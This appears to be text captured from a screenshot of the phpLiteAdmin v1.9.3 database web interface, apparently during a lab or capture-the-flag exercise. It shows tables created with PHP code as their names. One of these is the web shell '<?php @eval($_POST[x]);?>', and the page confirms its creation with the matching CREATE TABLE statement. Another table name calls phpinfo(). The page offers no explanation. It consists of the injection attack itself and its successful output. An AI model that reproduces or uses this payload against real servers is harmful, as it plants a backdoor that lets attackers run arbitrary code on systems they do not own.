 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/phpphpinfo
[rw] /usr/databases/test_users
/usr/databases/test_users
[table] <?php @eval($_POST[x]);?>
[table] <?php phpinfo();?>
[table] info
Create New Database [?]
Create
Log Out
/usr/databases/test_users
Table '<?php @eval($_POST[x]);?> ' has been created.
CREATE TABLE '<?php @eval($_POST[x]);?> ' ('123' INTEGER)
Return
Powered by phpLiteAdmin | Page generated in 0.0161 seconds.